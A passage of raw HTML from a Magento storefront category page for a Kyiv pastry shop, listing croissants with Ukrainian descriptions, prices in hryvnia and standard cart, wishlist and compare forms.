                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002Fstatic\u002Ffrontend\u002FZemez\u002Ftheme042\u002Fuk_UA\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/konditerska-wolkonsky.kiev.ua\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fkonditerska\u002Dwolkonsky.kiev.ua\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/konditerska-wolkonsky.kiev.ua\/page_cache\/block\/render\/id\/4\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_4","zamp_ampurl_page"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/listkovi-virobi.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/konditerska-wolkonsky.kiev.ua\/listkovi-virobi.html","formKey":"A8DaWeS9468pNQAV","post":false,"activeFilters":{"product_list_limit":"1","product_list_dir":"1","product_list_order":"1","post_list_dir":"1","post_list_order":"1","product_list_mode":"1","showpagination":"1","layer":"1"}}}'>
        <button
            type="button"
            class="action filter-toggle"
            data-trigger="filter"
            style="display: none;">
            <span>фільтр</span>
        </button>

                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Сортувати за</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="position"
                                        >
                    Позиція                </option>
                            <option value="name"
                                            selected="selected"
                                        >
                    Назва продукту                </option>
                            <option value="price"
                                        >
                    Ціна                </option>
                    </select>
    </div>
            <a title="Встановити спадний напрямок" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>опис</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> елементів    </p>

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Показати</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="20">
                    20                </option>
                            <option value="32">
                    32                </option>
                    </select>
    </div>
    <span class="limiter-text">на сторінку</span>
</div>

                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Переглянути як</strong>
                                                <strong title="&#x0421;&#x0456;&#x0442;&#x043A;&#x0430;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Сітка</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0421;&#x043F;&#x0438;&#x0441;&#x043E;&#x043A;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Список</span>
                    </a>
                                        </div>
        
        
    
        
        
    
    
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
    
    <!-- Grid mode of list -->
            
        <div class="products wrapper grid products-grid">
            <ol class="products list items product-items">
                                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/kruasan.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-101">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/k/r/kruasan_60_g_2__1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x041A;&#x0440;&#x0443;&#x0430;&#x0441;&#x0430;&#x043D;&#x20;60&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-101 {
    width: 300px;
}
.product-image-container-101 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/kruasan.html">
                                    Круасан 60 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто. Увага! Мы не говоримо: пустий круасан або звичайний! Правильно - масляний круасан без начинки.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/kruasan.html" title="Круасан 60 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="101" data-price-box="product-id-101">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-101"                data-price-amount="115"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">115,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/101/" method="post">
                                                <input type="hidden" name="product" value="101">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":101,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"101","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/kruasan-oranzh.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-105">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/k/r/kruasan_oranzh_3__1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x041A;&#x0440;&#x0443;&#x0430;&#x0441;&#x0430;&#x043D;&#x20;&#x041E;&#x0440;&#x0430;&#x043D;&#x0436;&#x20;90&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-105 {
    width: 300px;
}
.product-image-container-105 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/kruasan-oranzh.html">
                                    Круасан Оранж 90 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто, апельсиновий марципан.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/kruasan-oranzh.html" title="Круасан Оранж 90 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-105"                data-price-amount="140"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">140,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/105/" method="post">
                                                <input type="hidden" name="product" value="105">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":105,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"105","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/kruasan-oranzh-z-migdalem.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-106">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/7/s/7s0a0484.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x041A;&#x0440;&#x0443;&#x0430;&#x0441;&#x0430;&#x043D;&#x20;&#x041E;&#x0440;&#x0430;&#x043D;&#x0436;&#x20;&#x0437;&#x20;&#x043C;&#x0438;&#x0433;&#x0434;&#x0430;&#x043B;&#x0435;&#x043C;&#x20;150&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-106 {
    width: 300px;
}
.product-image-container-106 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/kruasan-oranzh-z-migdalem.html">
                                    Круасан Оранж з мигдалем 150 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто, апельсиновий марципан, мигдалевий крем, апельсиновий цукат.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/kruasan-oranzh-z-migdalem.html" title="Круасан Оранж з мигдалем 150 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-106"                data-price-amount="215"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">215,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/106/" method="post">
                                                <input type="hidden" name="product" value="106">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":106,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"106","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/kruasan-z-migdalem.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-103">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/7/s/7s0a0466.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x041A;&#x0440;&#x0443;&#x0430;&#x0441;&#x0430;&#x043D;&#x20;&#x0437;&#x20;&#x043C;&#x0438;&#x0433;&#x0434;&#x0430;&#x043B;&#x0435;&#x043C;&#x20;150&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-103 {
    width: 300px;
}
.product-image-container-103 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-103");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-103  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/kruasan-z-migdalem.html">
                                    Круасан з мигдалем 150 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто, мигдалевий крем, мигдалеві пластівці.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/kruasan-z-migdalem.html" title="Круасан з мигдалем 150 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="103" data-price-box="product-id-103">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-103"                data-price-amount="210"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">210,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/103/" method="post">
                                                <input type="hidden" name="product" value="103">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":103,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"103","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/kruasan-shokoladnij.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-107">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/7/s/7s0a0436.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x041A;&#x0440;&#x0443;&#x0430;&#x0441;&#x0430;&#x043D;&#x20;&#x0448;&#x043E;&#x043A;&#x043E;&#x043B;&#x0430;&#x0434;&#x043D;&#x0438;&#x0439;&#x20;75&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-107 {
    width: 300px;
}
.product-image-container-107 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/kruasan-shokoladnij.html">
                                    Круасан шоколадний 75 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто, шоколадна палочка, какао.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/kruasan-shokoladnij.html" title="Круасан шоколадний 75 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="107" data-price-box="product-id-107">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-107"                data-price-amount="145"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">145,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/107/" method="post">
                                                <input type="hidden" name="product" value="107">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":107,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"107","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/kruasan-shokoladnij-z-migdalem.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-108">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/7/s/7s0a7652.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x041A;&#x0440;&#x0443;&#x0430;&#x0441;&#x0430;&#x043D;&#x20;&#x0448;&#x043E;&#x043A;&#x043E;&#x043B;&#x0430;&#x0434;&#x043D;&#x0438;&#x0439;&#x20;&#x0437;&#x20;&#x043C;&#x0438;&#x0433;&#x0434;&#x0430;&#x043B;&#x0435;&#x043C;&#x20;170&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-108 {
    width: 300px;
}
.product-image-container-108 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-108");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-108  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
